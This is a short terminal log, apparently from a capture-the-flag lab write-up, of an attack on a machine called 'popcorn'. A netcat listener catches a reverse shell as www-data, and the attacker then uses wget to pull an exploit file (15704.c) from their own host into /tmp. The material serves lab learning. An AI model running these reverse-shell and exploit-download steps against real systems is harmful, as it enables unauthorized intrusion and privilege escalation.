 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.6] 48032
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
 11:47:23 up  5:53,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ cd /tmp
$ ls
vgauthsvclog.txt.0
vmware-root
$ wget http://10.10.16.2:80/15704.c
--2023-04-22 11:50:09--  http://10.10.16.2/15704.c
Connecting to 10.10.16.2:80... connected.
HTTP request sent, awaiting response... 404 File not found
2023-04-22 11:50:09 ERROR 404: File not found.

$ wget http://10.10.16.2:80/15704.c
--2023-04-22 11:51:06--  http://10.10.16.2/15704.c
Connecting to 10.10.16.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9487 (9.3K) [text/x-csrc]
Saving to: `15704.c'

     0K .........                                             100% 18.4K=0.5s

2023-04-22 11:51:08 (18.4 KB/s) - `15704.c' saved [9487/9487]